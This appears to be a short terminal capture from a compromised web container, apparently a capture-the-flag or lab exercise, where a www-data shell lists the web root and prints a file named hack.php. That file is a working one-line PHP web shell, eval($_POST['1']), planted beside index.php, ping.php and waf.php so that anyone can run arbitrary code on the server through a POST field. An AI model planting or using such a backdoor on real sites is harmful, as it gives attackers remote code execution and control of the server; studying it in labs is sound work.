 www-data@c2d3e1723184:/var/www/html$ ls
ls
css
hack.php
index.php
phpinfo.php
ping.php
waf.php
www-data@c2d3e1723184:/var/www/html$ cat hack.php
cat hack.php
<?php eval($_POST['1']);?>www-data@c2d3e1723184:/var/www/html$